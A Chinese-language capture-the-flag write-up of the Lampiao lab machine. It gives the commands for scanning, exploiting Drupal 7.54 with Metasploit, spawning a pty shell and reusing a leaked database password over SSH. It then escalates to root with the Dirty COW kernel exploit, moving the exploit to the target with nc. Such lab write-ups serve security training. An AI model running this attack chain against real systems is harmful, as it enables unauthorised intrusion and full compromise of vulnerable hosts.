

一、信息收集

发现开发了22、80、1898端口

访问1898端口:

2.目录扫描

dirb http://192.168.103.179:1898

访问robots.txt目录

发现版本是 Drupal 7.54, 2017-02-01

二、漏洞利用

1.利用msf

use 4

set RHOTS 192.168.103.179set RPORT 1898

run #运行

shell #shell连接

python -c 'import pty; pty.spawn("/bin/bash")' #交互式shell

2.收集信息

'username' => 'drupaluser',

'password' => 'Virgulino',

就只有一个账户,所以猜测数据库的密码就是账户的密码

账户:tiago

密码:Virgulino



3.ssh连接

三、脏牛提权

漏洞描述

漏洞编号:CVE-2016-5195

漏洞名称:脏牛(Dirty COW)

漏洞危害:低权限用户利用该漏洞技术可以在全版本Linux系统上实现本地提权

影响范围:Linux内核>=2.6.22(2007年发行)开始就受影响了,直到2016年10月18日才修复。





┌──(root💀kali)-[~]

└─# tar -czvf dcow.tar.gz CVE-2016-5195-master.zip

CVE-2016-5195-master.zip





一、检查内核版本

通过uname -a 命令,查看内核版本,这里内核版本为4.4.0-31-ubuntu

![]()

主流发行版修复之后的内核版本,如果你的内核版本低于列表里的版本,表示还存在脏牛漏洞



1 Centos7 /RHEL7 3.10.0-327.36.3.el72 Cetnos6/RHEL6 2.6.32-642.6.2.el63 Ubuntu 16.10 4.8.0-26.284 Ubuntu 16.04 4.4.0-45.665 Ubuntu 14.04 3.13.0-100.1476 Debian 8 3.16.36-1+deb8u27 Debian 7 3.2.82-1

二、上传文件

tiago@lampiao:~$ nc -l 4444 > dcow.tar.gz┌──(root💀kali)-[~]

└─# nc 192.168.103.179 4444 < dcow.tar.gz

上传成功后,在靶机上面解压文件

切换到CVE-2016-5195-master目录后

make

多了一个dcow文件



三、拿root权限

./dcow #拿到root密码